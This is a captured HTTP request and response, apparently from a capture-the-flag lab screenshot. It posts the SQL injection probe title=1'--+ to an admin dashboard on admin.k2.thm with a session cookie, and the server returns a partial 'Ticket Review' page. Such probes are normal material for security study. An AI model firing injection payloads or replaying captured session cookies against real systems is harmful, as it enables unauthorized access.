 POST /dashboard HTTP/1.1
Host: admin.k2.thm
Content-Length: 11
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://admin.k2.thm
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Referer: http://admin.k2.thm/dashboard
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlf
Q.Zz2mDA.AFoaTxXB-4wtIweMsTBG4e9VZg0
Connection: close
title=1'--+
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 20 Nov 2024 11:38:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Set-Cookie: session=
eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnVlfQ.Zz2
A.AFoaTxXB-4wtIweMsTBG4e9VZg0; Path=/
7 Content-Length: 1342
8
9 <html>
10 <head>
11 <meta charset="UTF-8">
12 <title>
Index
</title>
13 <link rel="stylesheet" href="/static/style.css">
14 </head>
15 <body>
</br>
</br>
</br>
</br>
</br>
16 <div align="center">
17 <div align="center" class="border">
18 <div class="header">
19 <h3 class="word">
Ticket Review
</h3>
20 </div>
</br>
</br>
</br>
21 <br>